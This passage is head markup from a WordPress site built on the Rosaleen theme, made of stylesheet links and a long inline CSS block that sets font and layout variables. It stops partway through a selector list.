<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css?reload=1539538127' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.css?reload=2126988915' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css?reload=646673121' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css?reload=2044805563' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css?reload=1407802133' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css?reload=251444573' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css?reload=1361910842' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-dark_light-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/dark_light/dark_light.css?reload=1736411701' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-currency-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/currency/currency.css?reload=1084253425' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css?reload=1425175104' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-language-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/language/language.css?reload=448308363' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css?reload=598102572' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css?reload=1888504698' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css?reload=1097787570' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=634852603' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css?reload=792955673' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css?reload=1106184671' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css?reload=1121333905' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css?reload=1978995875' type='text/css' media='all' />
<style id="trx_addons-inline-styles-inline-css">
				@media (max-width: 1279px) {
					h1, h2, h3, h4, h5, h6 {
						hyphens: none;
						word-break: keep-all;
						white-space: normal;
					}
				}
			.trx_addons_inline_1057523578 img.logo_image{max-height:53px;}.trx_addons_inline_1996888749 img.logo_image{max-height:53px;}.trx_addons_inline_1402244091 img.logo_image{max-height:53px;}</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-semplicitapro-css' href='https://use.typekit.net/yyi3lii.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@100;200;300;400;500;600;700;800;900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-fontello-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/font-icons/css/fontello.css?reload=1664644278' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-style-css' href='https://joshallan.com/wp-content/themes/rosaleen/style.css?reload=1425553435' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-single-style-style-4-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4.css?reload=1336482224' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-skin-default-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/style.css?reload=1584414500' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt.css?reload=1643456267' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=1391830556' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic.css?reload=2011543006' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry.css?reload=617822907' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio.css?reload=1042395603' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom.css?reload=956116787' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.css?reload=1526191549' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons.css?reload=1477864249' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=956249236' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general.css?reload=1350444676' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg.css?reload=1202401007' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=50718111' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=642792594' type='text/css' media='all' />
<style id='rosaleen-custom-inline-css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.023255813953488;--theme-var-sidebar_gap_width:30px}:root{--theme-font-p_font-family:"Kumbh Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.647em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.7em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:semplicitapro,sans-serif;--theme-font-h1_font-size:3.352em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1.12em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.14em;--theme-font-h1_margin-bottom:0.43em;--theme-font-h2_font-family:semplicitapro,sans-serif;--theme-font-h2_font-size:2.764em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.12em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-0.1px;--theme-font-h2_margin-top:0.85em;--theme-font-h2_margin-bottom:0.5em;--theme-font-h3_font-family:semplicitapro,sans-serif;--theme-font-h3_font-size:2.058em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.09em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.24em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:semplicitapro,sans-serif;--theme-font-h4_font-size:1.647em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.5em;--theme-font-h4_margin-bottom:0.76em;--theme-font-h5_font-family:semplicitapro,sans-serif;--theme-font-h5_font-size:1.411em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.65em;--theme-font-h5_margin-bottom:0.86em;--theme-font-h6_font-family:semplicitapro,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.473em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.4em;--theme-font-h6_margin-bottom:1em;--theme-font-logo_font-family:semplicitapro,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:semplicitapro,sans-serif;--theme-font-button_font-size:16px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:semplicitapro,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:inherit;--theme-font-submenu_font-size:15px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:inherit}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}.comment-respond .section_title.comments_form_title{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);line-height:var(--theme-font-h3_line-height)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.comment-respond .comment-form textarea,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.comment-respond .comment-form input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.rosaleen_tabs .rosaleen_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,nav.learn-press-pagination .page-numbers>li .page-numbers,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.trx_addons_alter_text,.sc_layouts_title .breadcrumbs,blockquote p,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,.mejs-container *,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item,.post_layout_excerpt .post_meta_item.post_author,.post_layout_excerpt .post_meta_item .post_sponsored_label,.post_layout_excerpt .post_meta_item.post_categories{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-h5_font-family)}[data-tooltip-text]:after,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_course_meta .course_meta_item,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item:not(.sc_blogger_item_with_image) .sc_blogger_item_course_price,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_mgenerator_form_field_tags_item,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form 